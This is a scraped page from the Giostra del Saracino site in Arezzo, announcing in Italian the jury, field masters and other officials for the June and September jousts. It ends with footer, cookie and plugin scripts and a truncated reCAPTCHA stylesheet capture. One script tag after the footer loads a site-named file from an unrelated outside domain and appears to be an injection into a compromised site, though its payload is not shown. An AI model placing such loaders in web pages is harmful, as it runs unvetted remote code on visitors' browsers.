		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>La Magistratura della Giostra del Saracino ha provveduto alle nomine delle varie figure atte a scendere sulla lizza per le prossime edizioni della Giostra del Saracino in programma sabato 17 giugno e domenica 3 settembre.</p>
<p>Il primo magistrato Marco Cecchi insieme ai magistrati Laura Paffetti, Marco Salvadori, Andrea Seri, Andrea Sandroni, Mauro Messeri, Angiolo Agnolucci, Luca Bizzarri, Roberto Tundo e Gino Ciofini, ha deliberato le seguenti nomine.</p>
<p>Giuria della Giostra: per la Giostra di giugno, Giuliano Allegrini (presidente), Roberto Dini, Mauro Barberi, Marco Magrini, Elena Magnolfi; per la Giostra di settembre Carlo Biagini (presidente), Andrea Ermini, Laura Pagliai, Lucia Natalizi Baldi, Roberto Severi. Sostituti: Beatrice Benelli, Roberto Bonini, Roberto Gonnelli, Marco Cordovani, Serena Secchi, Mauro Bartolucci.</p>
<p>Esperto di giuria: Alberto Melis</p>
<p>Maestro di campo: per la Giostra di giugno Gabriele Veneri; per la Giostra di settembre Carlo Umberto Salvicchi</p>
<p>Vice Maestro di campo (a cavallo): Fabio Butali</p>
<p>Vice Maestro di campo (a piedi): per la Giostra di giugno Carlo Umberto Salvicchi; per la Giostra di settembre Gabriele Veneri</p>
<p>Quarto componente: Marco Teoni</p>
<p>Araldo: Francesco Sebastiano Chiericoni</p>
<p>Cancelliere della Giostra: Andrea Sisti</p>
<p>Famigli: Gianluca Marmorini e Simone Rogialli (Marco Severi, riserva)</p>
<p>Sergente dei Fanti: Raffaele Marcantoni (Massimiliano Venturieri, vice)</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			
		</div>
	</div>

	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b><span style="font-family: 'Metamorphous', cursive;
">Giostra del Saracino</span></b><br />
Ufficio Politiche Culturali e Turistiche<br />
Via della Bicchieraia, 26 - 52100 Arezzo<br />
Tel.0575 377462<br />
<a hfref="mailto:giostradelsaracino@comune.arezzo.it"><em>giostradelsaracino@comune.arezzo.it</em></a><br />
<a href="mailto:comune.arezzo@postacert.toscana.it"><em>comune.arezzo@postacert.toscana.it</em></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-11" class="widget widget_text">			<div class="textwidget">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="132" height="120" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png" class="vc_single_image-img attachment-full" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png 132w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-50x45.png 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-83x75.png 83w" sizes="(max-width: 132px) 100vw, 132px" /></div>
		</figure>
	</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Link utili</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu submenus-show"><li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco-old/">Anno Giostresco</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/">Programma Giugno</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/">Programma Settembre</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://giostradelsaracinoarezzo.it/info-tickets/">Info Tickets</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2493"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/">Per il visitatore</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><h4>Sponsor Tecnico</h4>
<a href="https://www.wearequantico.it" target="_blank" rel="noopener noreferrer"><img src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/08/Atipico.png" width="150" height="24" alt=""/></a></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 Giostra del Saracino						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>
        <script src="https://scriptapi.dev/api/giostradelsaracinoarezzo.js"></script>


</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style type="text/css" media="all"></style><!--googleoff: all-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>var $JC = jQuery.noConflict(true);</script> 
	<link rel="stylesheet" href="https://policy.exprimo.info/assets/cpbanner.css"> 
	<link href="https://policy.exprimo.info/assets/cppop.css" media="screen" rel="stylesheet" type="text/css"/>
	<script>
		
		$JC.cookie = function(name, value, options) {
		if (typeof value != 'undefined') { // name and value given, set cookie
			options = options || {};
			if (value === null) {
				value = '';
				options.expires = -1;
			}
			var expires = '';
			if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
				var date;
				if (typeof options.expires == 'number') {
					date = new Date();
					date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
				} else {
					date = options.expires;
				}
				expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
			}
			// CAUTION: Needed to parenthesize options.path and options.domain
			// in the following expressions, otherwise they evaluate to undefined
			// in the packed version for some reason...
			var path = options.path ? '; path=' + (options.path) : '';
			var domain = options.domain ? '; domain=' + (options.domain) : '';
			var secure = options.secure ? '; secure' : '';
			document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
		} else { // only name given, get cookie
			var cookieValue = null;
			if (document.cookie && document.cookie != '') {
				var cookies = document.cookie.split(';');
				for (var i = 0; i < cookies.length; i++) {
					var cookie = $JC.trim(cookies[i]);
					// Does this cookie string begin with the name we want?
					if (cookie.substring(0, name.length + 1) == (name + '=')) {
						cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
						break;
					}
				}
			}
			return cookieValue;
		}
	};
	</script>
	<script type="text/javascript">
		$JC(document).ready(function(){
			var visited = $JC.cookie("accettacookie");
			if (visited != "yes") {
				$JC(".cookies-box").fadeIn();
				$JC(".cpbanner-overlayer").fadeIn();
				$JC(".box-cookie-policy").fadeOut();
			}

			$JC(".cookies-close").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				if (!$JC(this).hasClass('popcp')) {
					location.reload();
				}
				
			});
			
			$JC(".cpbanner-overlayer").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC("a.popcp").bind("click", function(e){
				e.preventDefault();
				$JC('#cppop-overlayer').fadeIn();
				$JC('#cppopWrapper').fadeIn(); 
				$JC('#cppopWrapper iframe').attr( 'src', function ( i, val ) { return val; });
				$JC("html, body").animate({ scrollTop: 0 }, "slow");
			});
			$JC('#cppop-overlayer').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC('#closecpop').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
		});
	</script>
	<script type="text/javascript">
		$JC(function(){
			//safari fix iframe scrolling
			if (/iPhone|iPod|iPad/.test(navigator.userAgent)) {
					$JC('#cppopContainer').css({
						width: $('#cppopContainer iframe').attr('width'),
						height: $('#cppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
					$JC('#pppopContainer').css({
						width: $('#pppopContainer iframe').attr('width'),
						height: $('#pppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
			}
		})
	</script>
	
	
	<div class="cpbanner-overlayer"></div>

			<div id="cppop-overlayer"></div>
		<div id="cppopWrapper">
			<a href="javascript:;" id="closecpop">x</a>
			<div id="cppopContainer">
				<iframe src="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" frameBorder="0"></iframe>
			</div>
			<div id="cppopFooter"><p>Continuando la navigazione o chiudendo questa finestra, accetti l'utilizzo dei cookies.</p></div>
		</div>
		<div class="cookies-box">
			<p>Questo sito o gli strumenti terzi qui utilizzati utilizzano cookie necessari al funzionamento ed utili alle finalit&agrave; illustrate nella <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy</a>.
			<span class="hidden-xs">Se vuoi saperne di pi&ugrave; o negare il consenso a tutti i cookie, consulta la <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy.</a></span>
			Chiudendo questo banner o proseguendo la navigazione, acconsenti all&rsquo;uso dei cookie.</p>
			<div class="box-button">
				<a class="btn cookies-close">Accetto</a> <a class="btn cookies-close popcp" href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank">Cookie Policy</a>
			</div>
			<span class="cookies-close">X</span>
		</div>

		<div class="box-cookie-policy">
			<a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">Cookie Policy</a>
		</div>	
	
<!--googleon: all--><link rel='stylesheet' id='js_composer_front-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/giostradelsaracinoarezzo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9f631bf7ab","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/giostradelsaracinoarezzo.it\/wp-admin\/admin-ajax.php","lang":"it","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&#038;ver=3.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"enllax","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/plugins.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/menu.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/scripts.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/comment-reply.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://ws.sharethis.com/button/buttons.js'></script>
<script type='text/javascript'>
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&co=aHR0cHM6Ly9naW9zdHJhZGVsc2FyYWNpbm9hcmV6em8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z21os2xx77c8
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, 